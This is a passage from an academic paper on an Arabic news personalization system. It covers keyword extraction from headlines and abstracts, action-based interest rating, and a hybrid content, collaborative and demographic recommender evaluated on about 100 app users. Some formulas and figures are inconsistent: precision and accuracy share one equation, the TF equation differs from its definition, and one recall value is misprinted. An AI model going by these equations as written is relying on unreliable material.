Stop Words Removal → stop words are words which are filtered out before or after processing of natural language data (text).[26], they are some common words are used in the natural language, which add little meaning to the sentence, and they are saved in separate dataset for every program use text mining techniques, taking into consideration the dialects of the used Language before working on text preprocessing .

So when system works on this step, it checks the "stop words" Data set and compares it versus the new News headline record then removes stop words from it .

الكهرباء، بدء، بناء، محطة، الضبعة، النووية، عا

In the proposed module, the stop words dataset is stored as a separate dataset, and when system starts working on a new record of News Headline to extract keyword, system compares it with the stop words data set and removes any of them from the corpus such as the following character in the Arabic example

ة ، ال، عام

Stemming & Lemmatization → The main difference between stemming and Lemmatization lays into their way of work therefore the result they return for each of them, Stemming algorithms work by cutting the beginning or the end of the word[19], taking into consideration a list of common prefixes and suffixes that can be found in the word, but this way doesn't work well in some cases, even it can get fast results than lemmatization.

The lemmatization works on the morphological analysis of the words, and the used algorithms in it should have detailed dictionaries to get the word's form back to its Lemma, in addition of that, the lemma is the base form of all its inflectional forms, whereas stem could be the same as of the inflectional form of different lemma.

Apply N-Gram Model→ N-gram is a contiguous sequence of n items from a given sequence of text. Given a sentence, s, we can construct a list of n-grams from s by finding pairs of words that occur next to each other[4], applying N gram model is not directly related to text preprocessing steps, but it works on getting composite keywords based on its occurrence in the text together[20], for example "محمد صلاح", "الواقع الافتراضي"

After performing the preprocessing on every news article, the system would have a bag of word for each of them, and the second step would be extraction the main keyword from it[8].

VI. PROPOSED MODEL

The model works on capturing 'User Preference' through using mobile app to read a news article, it registers his actions on the app to read a part or full of the article, and calculates the spent time in reading each part, that news article in any mobile app is divided to two parts, the first is abstract and the second is the full article.

Recommender system plays vital role in this model, hence the proposed recommendation system includes the demographic data, which is classified as critical for some user, and it should cover the following role to gain customer trust.

Table II present the most important features that are required to be in recommendation system.

Fig. 6 describes the proposed News Personalization Model and describes how it works, the Model is divided into 4 modules:

The first and second two modules work on each published news article, and search for major keywords in article, and it's considered as main core of finding user preferences, that headline always contains the major keywords that attract users to read the article, thereby user preferences is measured by calculating the rate of articles and the contained keywords in it.

TABLE II. METHODS OF HYBRIDIZATION [25]

Role	Explanation
Effectiveness	good decisions can be taken with the help of effectiveness by user
Satisfaction	Ease of use or enjoyment can be increased with the help of satisfaction
Securitability	it it's wrong then the user have the option to tell the system
persuasiveness	try and buy are the two convincing power of the feature
trust	it increases the confidence level of the user in the system
Transparency	working of the system is explained by implementing transparency
Efficiency	user can take decisions faster with the help of efficiency



Fig. 6. Proposed News Personalization Model.

The first module "News Processing Module" performs preprocessing on article headline and the abstract, then it calculates the frequency of repeated words in both of them,

The second module "Keyword extraction Module" works on finding composite keywords, that contain two or three Arabic words, and calculates its weight based on its position in each of headline, abstract, and article body.

The third and fourth modules works on capturing user preferences by calculating the rate of read article, and recommends him similar articles using hybrid method of recommendation techniques.

The third module "User Log Module" calculates score of read keyword with dynamic method that measures user rate through the done actions using the mobile app [14], and saves the highly rated keywords after sorting them descending in user preferences list.

- The fourth module used a hybrid recommendation techniques includes content-based, collaborative, and demographic filtering techniques that recommends user news articles that matches his preferences of keywords, or matches similar users like him in demographic data, or matches similar users reads similar articles like he early reads.

The following sections explain the mechanism of the proposed model, and how it works between the published news articles and updating users' profiles module in details:

A. *Search for user Preferences*

Searching for user preference is not limited to the topics she's interested in, such as politics, business, arts, … etc., or using the filtering techniques as early mentioned only, the model depends on analyzing the news article and gets the bag of words from it after text preprocessing, then works on extracting major keywords, and define its weight using its TF (Term Frequency) in the text, and after user select the article, the model gets its pre-extracted keywords with its TF, and calculate rate for its word as per user's actions on this article that defines the level of his interest, therefore, the single keyword would have a combined calculated rate, first based on its weight in text using TF, and the second based on user actions on this news article using the system (word TF * Action rate).

This part includes three steps; Article/Text preprocessing, Keyword Extraction, and Rating.

1) News headline and text preprocessing module: The model uses text mining techniques with each published article as explained in text mining steps, from NLP perspective, Arabic as a language is characterized with a number of challenges, like direction of writing, diactritized and none-diactritized, using the same letter as it is for nouns and pronouns, not like other languages that use capital letter for noun and small for pronouns… etc., and because of reasons like this, and the way we need to capture user preference, the model uses FARASA Package for Segmenting and Lemmatization to get accurate bag of words from the corpus before working on keyword extraction, it gives the best result comparing with other tools for doing the same purpose like NTLK & MADAMIRA, and uses NTLK to exclude stop words from the text.

For example, we have the following sentence and need to apply preprocessing operation on it

6أرقام قياسية حققها محمد صلاح بعد صاروخية تشيلسي

Fig. 7 describes text preprocessing steps in details starts from Tokenization, sanitation, then remove stop words, and update the stop words dataset during preprocessing, and apply lemmatization or stemming on the text, at final it calculates word "term frequency after performing text preprocessing steps on the text and using FARASA, for segmentation & lemmatization and remove 'stop words', it gets the following bag of words.

أرقام - قياسي- حقق – محمد- صلاح - صاروخي – تشيلسي

2) Key word extraction module: After performing the preprocessing on news text, the model would have a lot of segmented and candidate words (bag-of-words) that demonstrate the article document as numerical vectors, which are not enough to go further than enumeration, and not to select from those words the accurate and relevant keywords to the news text.

Extracting keyword in this section would mainly use TF formula to find the effective keyword(s) related to news text, and because TF is a scoring measure widely used in information retrieval (IR) or summarization, TF formula is intended to reflect how relevant a term is in a given document.

TF (Term Frequency) measures the frequency of a word in a document. TF = (Number of time the word occurs in the text) / (Total number of words in text), where t, refers to term/word, and d, refers to document.

$$TF(t,d) = \# \, t \text{ in } d \tag{1}$$

But calculating weight/score using traditional TF of keywords is not accurate enough to extract the keywords that attract user to read the article, so the position of keyword should be considered also in calculating keyword weight/score [14].

In Arabic News, the major keywords that attracts users to read the article are always found in news headline [12], and also in the first paragraph (abstract) more than other paragraphs in article body, in news mobile applications, the abstract (first page) always includes the first paragraph of news article, which describes the head line in more details and contains the major keyword, which is mainly considered in position weight in this paper.



Fig. 7. Proposed News Headline and Text Pre-Processing Module.

Based on the position of the shared keyword in the headline and the first paragraph, the model works as following to extract major keywords from article to get its TF on article level as following:

Step 1- Perform preprocessing on the headline text and get a bag of word of headline text.

Step 2- Perform preprocessing on the first paragraph, and get the bag of words of it also.

Step 3- Compare between the gotten two bags of words from headline and the first paragraph, then get the *shared* keywords between the two lists.

Step 4- Apply N-gram Model on both the headline's and the first paragraph's bag of words to get the composite keyword from article.

Step 5- Calculate TF for the extracted keyword from the article.

Step 6- Sort the extracted Keywords descending from higher to lower then saved them to its related article with their term frequency.

By applying N-gram Model, the model is not working to get single keyword only, it works on composite keywords, and it could get composite keywords from two words like" محمد صلاح", or three words like " كأس الأمم الأفريقية"also.

Fig. 8 shows the mechanism of extracting keyword, once a new article is published, the model starts extracting its keyword in the back-ground from article title, and calculates its initial weight based on its position (as described in steps 3,4) in article title and abstract, after that it recalculates its frequency based on position, then calculates its new frequency and weight before any user selects it using the application and does any action on it.

By applying Preprocessing and Keyword extraction Modules on each new article, every news article would be saved with its extracted keywords and their term frequency, to be ready for use from users who are interested in similar topics.

But calculating user interest in a keyword should consider rating from user on the selected article also, so when user starts selecting an article to read, the application would measure his interest based on the actions s/he does on the application with a predefined rate.

B. Rating Mechanism

Every news mobile application has a similar flow to allow user navigating and selecting article on the application, then open it to be read, user can definitely click on article headline from the news home page, then it forwards him to the article abstract (first page), and if user need to read the full article, there is a link in the abstract page forwards him to publisher website who published this article.

Also user should have some other features like receive notification on mobile desktop with the news s/he is interested in them, search with a word, or keep an article to be read later on the application, and all the proposed flow to read an article from different sources are shown in Fig. 9 as following:



Fig. 8. Proposed Keyword Extraction Module.



Fig. 9. All Proposed Flows to Read Full Article using Mobile App.

The model registers every single action is done by the end user on the app, and gives it a rate, then saves the extracted keywords to his preferences with rates given to the article.

The following matrix displays the calculated Rate with all proposed consecution of actions that falls between 1 to 31 and measures user interest in the selected article to read.

Table III is a matrix that displays the whole proposed actions could be done from user on the app to read or save an article, it measure the degree of interest by giving a number for each action, time of each action, and it defines the dependency between actions.

The matrix rows present the whole proposed actions with its rate, and dependency between them, and columns displays the all proposed series of actions with its final rate, and it was finding that they are all 16 proposed series of action could be done using the app to read or maintain a news Article on it, and the minimum rate for doing a single action is 1, and the maximum number for doing a series of actions are 31.

The matrix presents, that the minimum degree of interest using any of the consecution actions will meet rate of "5", that if user is interested in an article, he will do action with rate more than "5".

The model works on measuring user's interest in keyword using its term frequency in the article multiplied by the automatic calculated rate of the total actions happened on that article, as following.

$$KWs = TFKW * RA \tag{2}$$

Where KW_s refers to Keyword Score on article level, TF_{KW} refers to term frequency of extracted keyword from that article, and R_A refers to Rate of the selected Article.

As per the previous rating mechanism, user would have a list of keywords for each article with different rating values, and in most cases, the user log would include the same keyword repeated with different articles and different rates.

After calculating the keyword score for every read article from user, the model aggregates the total score of every keyword s/he read in user preference, then finds the top ten keywords related to his preference as following.

In case the user is interested in an article and do actions exceed its rate more than 5, the model will add the KW_s to the previous calculated Total Keyword Score $PTKW_s$.

$$TKW_S = PTKW_s + (TF_{KW} * R_A) \tag{3}$$

TABLE III. A MATRIX DISPLAYS ALL PROPOSED ACTIONS ON THE APP WITH RATE OF INTEREST

S	Action	Dependency	Weight /Rate	Assump 1	Assump 2	Assump 3	Assump 4	Assump 5	Assump 6	Assump 7	Assump 8	Assump 9	Assump 10	Assump 11	Assump 12	Assump 13	Assump 14	Assump 15	Assump 16
E	Select Reading Later	o	1	1	1	1	1	1	o	o	o	o	o	O	o	o	1	1	1
A	Click on article mobile desktop notification	o	2	o	2	2	2	2	2	o	2	o	2	o	2	o	o	o	o
B	Open article first page and spend more 5 second on	o	4	o	o	4	4	4	4	4	4	4	4	4	o	o	4	4	4
C	Press'Complete Reading'	B	8	o	o	o	8	8	8	8	8	8	o	o	o	o	o	8	8
D	Spend more than 30 second page	C	o	o	o	o	16	16	16	o	o	o	o	o	o	o	o	o	16
All Probability Counts			1	3	7	15	31	30	28	14	12	6	4	2	o	5	5	13	29

While the score of keyword is deducted from the PTKWs when the total actions' rate is equal to/or doesn't exceed 5 in the selected article as following:

$$TKW_S = PTKW_s - (TF_{KW} * R_A) \quad (4)$$

By implementing that model, the top ten keywords for each user would be updated automatically as per his/her daily read news and the rate s/he did by application actions.

Fig. 10 explains the mechanism of extracting keyword from Article first, then when a user selects it and does some actions on the app, model starts calculate rating based on the actions were done by the user on the app, and the rate of each action, as when user is interested in an article with a Rate more than 5, system calculates its keyword score and add it to user preference, but if he did actions less than 5 rate, system deduct it's score from the total user keyword score table.

However, user log is not limited to job in the model, but it works on building a list with the interested keywords from user. Every time the user read an article includes a certain keyword, it would be added to the last number counted to this keyword regardless the selected topic, the following is an example of a reader records with some keywords were shared between different topics in Arabic, and the model displays results of his interaction on the app in details.



Fig. 10. Flow Diagram of the Proposed News Personalization Model.

TABLE IV. EXAMPLE ON USER PREFERENCE WITH RATED KEYWORDS BASED ON THE SUGGESTED MECHANISM

Keyword	Regardless topic name	Last read date
محمد صلاح	215	15/7/2019
كاس الامم الافريقية	187	16/7/2019
أسلحة الذكية	142	10/6/2019
طائرة بدون طيار	92	11/7/2019
الواقع الافتراضى	76	10/6/2019
محطة فضاء	64	21/6/2019
طباعة ثلاثية الابعاد	23	11/5/2019
نووى	23	10/7/2019
المنتخب	21	11/7/2019
الاهلى	19	14/7/2019
الزمالك	17	13/7/2019

Table IV displays example of user Keyword preference list, every keyword in the list was cumulative calculated using the mentioned equations and mechanism of rating and after finding the top ten keywords' score for the current user, and the list was ordered descending from the keyword which has biggest score to the one that has smaller one.

By reading numbers of the captured preference, the publisher can track changes in his customer (news user) opinion, and translates it into 'number' to analyze it anytime, From the displayed number it was finding that user is most interested in reading articles contains " محمد صلاح", and the last time he read an article was on 15/Jul/2019, and the lowest keyword was "الزمالك" till 13/Jul/2019.

On the other hand, the model suggests the similar articles to other users using different filtering techniques and machine learning algorithm and measures their trends in reading also, the way change management of Arabic online journalism at all to be managed based on the new analysis of their customer profiles.

C. *User Profiling and Recommendation System*

Personalizing and recommending article in the proposed model works based on two main modules, first is User Log Module, and the second is Recommendation Module that contains recommendation process & filtering techniques.

1) User log module: User log module is keeping user log, and tracking his/her daily transactions of reading articles with automatic calculation for each article's rate, then finds its keywords' score, and saves those keywords in a private dataset for each user, after that it updates the total keyword score based on the early mentioned rating mechanism, and finally it finds the top ten scored keywords for each user.

2) Recommendation module: Based on the user log that was kept by User Log module, the recommendation module starts working, first it uses the Content-based technique to recommend user similar articles to his/her preference (preferred keywords).

While the model doesn't limit to keep user log only, but it records user rating for each article, the way it allows the system using Collaborative-based technique to recommend user similar article to his similar neighborhoods users regardless their personal data.

News recommender model balance between long term user preferences – driven by professional activity, education, etc., which are best captured by content based recommendation systems. and between short term trends – driven by some discontinuity in the public or personal context, which are best captured by collaborative systems, while the new approach in this model considered also user personal/ demographic data, like Gender, age, education level, class of residency, having children or not, etc.

Using demographic data is mostly used in recommendation system for retails, the new approach here works on classifying users based on the mentioned factors, and recommend them articles based on their demographic data.

The recommendation module in this model used hybrid recommendation techniques, it combines Content-Based filtering Technique, Collaborative Filtering Technique, and Demographic Technique to enhance the recommendation process, and update user profile on real time, considering his/her reading trends, then 'recommend' user the relevant news to his/her preferences. Fig. 11 describes the interaction between user log module, rating mechanism, and recommendation module.

a) Collaborative Filtering Techniques: It focuses on User-Item preferences based on the previous users rating for the current item (article), it predicts rating for the current article based on the usage of other user to this article and the rating degree of it. For this technique, the model works as following.

1) Build a matrix of articles that user viewed and rate them.

2) Compute similarity rate between users.

3) Find users similar (reads some articles like each other) to the current user.

4) Recommend articles they viewed and rated to the current user.

Collaborative techniques here is not limited to recommend the most read news article to user, but it extend to measure the public opinion by observing the most attractive articles that are rated from different segments of users with closed /similar rate.

b) Content-Based and collaborative technique Filtering Techniques: Content-based filtering techniques in the model works on comparing any new article versus the top ten keywords for every user feature, and compare them with users' profiles, in order to find similar articles that matched user interest.

After that the system track 'User behavior' with the recommended articles, whether he reviewed it or not, and the actions he did on the article page, system would update his profile in real time with the degree of his interest on the recommended article.



Fig. 11. Proposed user Profile and Recommendation Modules.

The article keywords are considered as item feature in the model, that when user selects an article to read, system measure his degree of interest by calculating the keyword score, then add/deduct it from his total interest in the keyword at all by calculating its total score.

c) Demographic Filtering Techniques: The model uses users' demographic data like, age, gender, economic status using in this residency class (the residency includes 20 areas classified to 3 levels [A,B,C] from 10 cities of 6 governorates in Egypt), and percentage of deducted Taxes from user as another indicator of his economic level, marital status and number of dependency, education level, working status and all of the mentioned demographic attributes are used to recommend articles to similar users, this approach is mostly used in online book store/libraries, movies, or retails websites, those online stores keeps users data and classify them into segments to recommend them the most relevant item to their preferences, even they face a privacy problem, but the most gathered data about customer, the most powerful recommendation engine they would have .

By having User profile and defined preference in Arabic online news, system can classify users in groups & segments, and track changes in their opinion and inclination.

The model uses KNN machine learning algorithm in the recommendation process, works on finding the likely users to the current one, who are similar into their demographic data to him, then find the most interested keywords to them and recommend him articles includes the same keywords in their preferences.

- Using k-nearest neighbor algorithm to get most similar users in their demographic attributes to the acquired new 'User E', Table V is an experiment result as was gotten from applying KNN algorithm in the model.

'User E' is new user, so most similar user like him is 'User A', the model recommends 'User A's' keywords to user E, that most properly 'User E' will be interested in them like 'User A', as both of them are similar to each other in their demographic features like [govern_id, age, Education level, area, working, children number].

TABLE V. EXPERIMENT RESULTS SHOWS HOW K-NEAREST RECOMMENDS NEW REGISTERED USER E ARTICLES AS PER HIS DEMOGRAPHIC DATA

id	govern_id	age_id	gender_id	Edu_Lvl_id	area_id	working	children number	Keywords
User A	1	2	1	2	2	1	4	نفى غلق محطة,دولي دور,إبرة داخل,مطروح نهاية,اعتقل شخص معارضة,معرض ايجي بلاس,قاد نيوكاسل فوز,عباس أدان,بترولي أسطوانة,ل فبراير,طبق سري خط,نهم شمال شرق,حديدي تجاوز مليار,جرام ذهب دقهلي,
User B	5	3	2	3	1	1	2	قصف آخر معقل,عاد قائمة اهلي,رئيس فخري ل,فى انجاز,خطف جريزمان قبل,قوة إيهاب,قضاء إرهابي,و ميجاوات,مراهق صداع,ولاية جار أفغاني,قفز تاريخي احتياطى,إداري نجح فض,
User C	2	1	2	2	9	0	0	قطعة سلاح,رئيس فخري ل,عاطل سرق,انفجار فيتنام,أمام حوار,أول نائب,اتشيمبونج قاد هجوم,مركب نيلي,أعلن عودة,مطروح نهاية,زيت نبات,مقر مؤسسة هرم,
User D	1	2	1	3	4	1	2	مليار دولار عام,مليار جنيه,سوري أحمد,شخص سبب,غردق زور,مبنى علم طبي,قرب أعلى,يوم رائعة,أكبر لخامنئى,طن دقيق,دولى حماية,
User E	1	2	1	2	2	1	3	؟؟؟؟

- After the model got recommended interested keywords for new 'User E', the model search for articles that those words mentioned in their contents using articles table.
- So, based on that table after matching Article keywords with interested user keywords the model got article 1 and article 3 from matching.
- Table VI produce an example for each article and the main keywords for each of them, and based on the explained example therefore the model recommend article 1 and article 3 to new 'User E'.

TABLE VI. MATCHED K-NEAREST NEIGHBORHOOD IN INTERESTED KEYWORDS

Article id	Article keywords
1	دور,إبرة داخل,مطروح نهاية,اعتقل شخص أسطوانة, فبراير,طبق سري
2	مليار دولار عام,مليار جنيه,سوري أحمد,شخص سبب,غردق زور,مبنى علم طبي,قرب أعلى,يوم رائعة,أكبر لخامنئى,طن دقيق,دولى حماية
3	بلاس,قاد نيوكاسل فوز,عباس أدان,بترولي أسطوانة,ل فبراير,طبق سري خط,نهم شمال شرق,حديدي تجاوز مليار,جرام ذهب دقهلي

VII. DATASET

- The model uses a data set of 6000 Arabic article from Egyptian Radio & TV official website(www.maspero.eg), its articles were already classified into 10 topics (Egy-New, Arab & world, sports, entertainment, cultures, Accidents, interview & discussions, Healthcare & beauty, Science and Technology, economics & bourse).
- Hence the size of the dataset was 6000 news articles, which mean the average of displayed articles on the application were 200 article per day.
- The model work on the daily articles and collect about 100 readers data for 30 days, it was found that the average of readers reading *full article* was 4 per day and average of reading article abstracts were 7 per day, which reflected on calculating keyword score as per the suggested rating model, considering variance in weekdays and weekends.
- Hence the model works on finding the most relevant articles to the audience, it was designed to find the audience the most 6 article that matches his profile in the moment he opens the app, and put them at the top of recommended list, once the user select from them to read, system updates user keywords preferences with the new updated score based on the automatic calculated rate of his reading.

VIII. VALIDATING MODEL

Researches in natural language processing were increased during the last decade, and lately researches in Arabic language processing begins to take its share in this field , the way make it a big challenge to extract the main keywords from news headline and article body, cause of special properties of Arabic language, and its morphology that required certain rules in handling the internal structure of its words, then insure that it was the right one(s) that attract the user to read the selected article, and start calculating its dynamic rank based on continuous changes in user behavior, and build a recommender system on this calculation.

The challenge is not limited to this , but extends to sorting user's keyword preferences in real time ,and predicts &retrieves the related news article to his preference in few seconds, and sorts them to put the articles related to his preferences descending in the top of news list when he start his online session.

A. Comparing the Provided Solution with the Related Work

The discussed three examples in the related work were chosen because they were presenting the following points from business and technical perspective:

1) First example presents: How big organization news agency handle recommendation system, taking into consideration the thousand numbers of producing news articles per week, and million numbers of daily news users who need personalization; And it was finding that even they produced valuable solution, but their solution was suitable with BBC serving infrastructure which means that in case there is another medium organization need to apply one of their proposed solution, it should have same as BBC infrastructure to produce this personalization method.

2) Second example presents: How news agencies that works with the most used languages treats with extracting its keyword (Chinese language is the mother tongue of 1.3 billion people worldwide), and what the used methodology to extract keyword - regardless its grammar or morphology rules - and match it with dynamically with changeable user preferences on real time; and it was finding that even they produced valuable solution, that provides almost near results in recall, & precision, but using TF-IDF across time with huge number of documents, it will effect on response time of retrieving the needed information (News articles) which will not serve our purpose with Arabic Language treatment for now.

3) Third example presents: a proposed model for using KNN for recommendation system to get successful personalization model, and it was finding that, even the presented solution is simple and applicable to be implemented from different agencies with low cost and avoid any concern about privacy and keeping their user data, but it mainly depends on user behavior on the website, using in this just the device IP address, and track user behavior on that device to define his profile, but the experiment was only applied on 39 users, in addition of that, obtaining the user behavior through keeping his IP address of the used device and track his behavior doesn't mean that there is a single user on that device, especially for those PCs / devices in work area or a usable device from most of family members, which means that personalization requires predefined profile from each user, especially with medium and big agencies who provides news article.

B. Advantage of using a Hybrid Filtering Techniches for the Proposed Recommendation System

As the proposed model targets to recommend user suitable articles to his preferences, the first time he login after registration, the model user his demographic filtering techniques to present him articles were interested to read from other user they have the same demographic data , then after he start reading the first article, the model capture his preference and starts building his dynamic profile on time using the content based filtering techniques, and start predict other articles were read by other users who are interested in the one he read, but the question here is why using a mix between those techniques? And why one or two of them are not enough to produce this recommendation system?

The following is the Cons& Pros of using each filter technique alone, and why the proposed model used them together.

1) Demographic filtering approach:

a) Pros

- It's easy and quick for getting results based on small action of observation.

- It's doesn't ask for user rating like happened in collaborative and content based.

b) Cons

- Privacy problem for using user data safety

- Ability to recommend the same item to the users who have the same demographic data

2) Content Based Approach

a) Pros

- Its method depends mainly depends on exploring the user profile and item for doing recommendation.

- Items can be recommended to user regardless it was rate by other user or not.

b) Cons

- If content was not defined well with enough amount or required information to build user profile

- The recommendation could be inconsistent to user preferences
- The recommendation will not provide reliable recommendation

- In case other items were defined by accident with highly rate, and it matched user profile, then the system can recommend it to the user, which is considered as drawback

3) Collaborative approach

a) Pros

- It doesn't depend on item features or content, but it depends on popular ranking of this item

- Scalability of item database is large, as it doesn't require human involvement

- It save times, as recommending it's item doesn't require previous knowledge of item field.

b) Cons

- Item should be recommended first by a user or more to be recommended automatically to other user(s)

- Active users usually rate limited amount of items, the way doesn't present the unrated item its importance.

- The approach is expensive according to the required time to rate items to be recommended to another users

And to avoid all those cons in case of using single filtering techniques, and gain the presented pros for each approach, a hybrids techniques was developed -even that it was complex- to provide such as the news list related to each user preference, but it finally can be produced to different sizes of news agencies, taking into consideration the importance of rapidity of retrieving information to end user.

C. Validating the Porposed Model

To validate the proposed model on news audience, testing contains occurred on a mobile application for News (Your News Today), and it tracks the preference of about 100 registered users during 30 days, registration contains the needed demographic data and defining their favorite topics is used for defining their interests in topics in general.

- Pick User preference based from the first time he access an article and start reading it
- Matching the coming news to his preference (content-based), other users preferences similar to him (Demographic), or Preferences of users are interested in similar current user's preferences (collaborative), and evaluate whether he is interested in them or not
- Track changes in their profiles and interest and put them in advanced segments based on some other factors based on their demographic data.
- Put the relevant article to their interest, based on a hybrid filtering techniques combined (content-based, collaborative m and Demographic filtering techniques) together and retrieve the most relevant article to the current user based on them.
- Recommendation system in this model is evaluated using 3 metrics, Accuracy, Precision, and Recall[16-18].

✓ Where Accuracy is measured by dividing the relevant recommendations to the Total Possible Recommendations using this equation.

$$Acc = ARR / TPR \quad (5)$$

Where Acc refers to Accuracy, and ARR refers to the Actual Relevant Recommendations to the News user, and TPR refers to Total Possible Recommendations which are candidate to user to be read.

✓ And precision is measured by dividing the relevant recommendations to the Total Recommendations using this equation:

$$P = ARR / TPR \quad (6)$$

Where P refers to Precision, and ARR refers to the Actual Relevant Recommendations, and TPR refers to Total Possible Recommendations which are candidate to user to be read.

✓ And at final Recall is measured by dividing the relevant recommendations to the Total Recommendations using this equation:

$$R = ARR / TR \quad (7)$$

Where R refers to Recall, ARR refers to Actual Relevant Recommendations, and TR refers to the Total number of Relevant Recommendations articles to user interests.

On the basis of metrics discussed above, comparative analysis of Content-based, collaborative filtering, and Demographic filtering (as hybrid Techniques) have been measured automatically in the system back end as found in the following chart.

The chart in Fig. 12 displays the weekly result of the used model, and how accuracy is measured for using each filtering techniques, where Col, refers to Collaborative, and D. Refers to Demographic, and C.Based refers to Content Based, that Recommended = Sum of all (recommendation number happened on a single article per Day1 +Day2 +Day 3+ Day4 + Day5 +Day6 + Day7) for each filtering techniques, and Actual Read = Sum of All selected articles from all users (for Day1 +Day2 +Day 3+ Day4 + Day5 +Day6 + Day7) based on certain filtering technique, and actual read in this case refers to those users who select an article and read the article abstract.

And it was finding that Accuracy of proposed Model = Relevant recommendations / Total Possible Recommendations = 0.7847.

The chart in Fig. 13, it was displays how Precision was calculated, it consider the full reading as a degree of more relevancy degree to user preferences as following

However, Recall for each type of filtering techniques is calculated using the following table.

Table VII present the actual results of the experiment that happened during the experiment time.

Hence Recall for each filtering technique is calculated using the equation no 7

Then Recall For Content Based = 134/626 = 0.2140

Recall for Collaborative = 403/626 = 0.6437

Recall for Demographic = 151/626 = 02412

